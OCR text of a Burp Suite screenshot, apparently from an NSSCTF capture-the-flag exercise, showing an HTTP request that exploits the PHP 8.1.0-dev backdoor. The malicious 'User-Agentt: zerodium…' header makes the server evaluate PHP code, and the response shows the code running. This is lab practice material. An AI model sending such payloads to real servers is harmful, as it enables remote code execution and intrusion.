 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.7 - 临时项目 - hehansen
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
403 Bypasser xia SQL HaE SpringScan
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼ 目标: http://node4.anna.nssctf.cn:28396 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28396
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 User-Agentt: zerodiumvar_dump(2*3);
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Host: node4.anna.nssctf.cn:28396
3 Date: Fri, 16 Feb 2024 16:54:34 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 int(6)
9 flag在/root里面<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
13 pre{
margin:0;
font-family:monospace;
}
14 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
15 a:hover{
搜索... 0匹配
INSPECTOR
完成 65,055字节 | 241毫秒